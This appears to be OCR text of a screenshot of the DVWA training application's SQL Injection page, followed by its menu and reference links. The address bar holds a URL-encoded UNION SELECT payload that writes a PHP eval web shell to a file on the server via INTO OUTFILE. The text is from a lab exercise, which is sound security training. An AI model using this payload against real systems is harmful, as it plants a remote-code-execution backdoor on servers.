 172.31.5.7/vulnerabilities/sqli/?id='+union+select+1%2C"<%3Fphp+eval(%24_POST['a'])%3B"+into+outfile+
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
User ID: ww/html/shell2.php Submit
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/